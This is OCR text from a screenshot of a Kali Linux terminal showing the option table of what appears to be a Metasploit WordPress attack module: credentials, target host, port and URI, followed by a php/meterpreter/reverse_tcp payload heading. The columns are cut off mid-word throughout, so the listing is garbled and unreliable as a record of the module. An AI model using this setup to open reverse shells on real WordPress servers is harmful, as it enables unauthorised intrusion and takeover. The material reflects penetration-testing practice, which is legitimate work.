 root@kali: / ×
root@kali: /home/momax/桌面 ×
PASSWORD yes The WordPress passwor
te with
Proxies no A proxy chain of form
rt[,type:host:port][...]
RHOSTS yes The target host(s), r
ifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for
ctions
TARGETURI / yes The base path to the
cation
USERNAME yes The WordPress usernam
te with
VHOST no HTTP server virtual h
Payload options (php/meterpreter/reverse_tcp):